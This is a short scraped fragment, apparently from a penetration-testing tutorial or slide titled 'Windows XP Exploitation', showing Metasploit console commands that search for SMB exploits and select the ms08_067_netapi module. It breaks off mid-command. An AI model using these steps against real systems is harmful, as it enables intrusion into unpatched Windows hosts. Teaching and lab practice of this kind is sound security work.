 Windows XP Exploitation
• msf > search windows/smb	

• msf > info exploit/windows/smb/ms08_067_netapi	

• msf > use exploi...